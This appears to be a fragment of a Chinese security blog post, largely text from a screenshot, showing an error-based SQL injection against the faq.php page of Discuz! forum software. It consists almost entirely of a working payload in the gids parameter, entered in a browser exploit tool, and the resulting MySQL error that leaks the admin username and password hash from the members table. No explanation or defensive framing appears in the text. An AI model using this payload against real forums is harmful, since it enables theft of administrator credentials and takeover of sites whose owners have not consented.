 Load URL
http://192.168.1.3/faq.php?action=grouppermission&gids[99]=' &gids[100][0]=) and (select 1 from (select count(*),concat((select
Split URL
concat(username,0x7e7e,password,0x7e7e) from cdb_members limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2018-10-21 4:53pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat((select concat(username,0x7e7e,password,0x7e7e) from [Table]members limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'admin~~4736f02446c7cd05111b66383f8a9231~~1' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
https://blog.csdn.net/huanghelouzi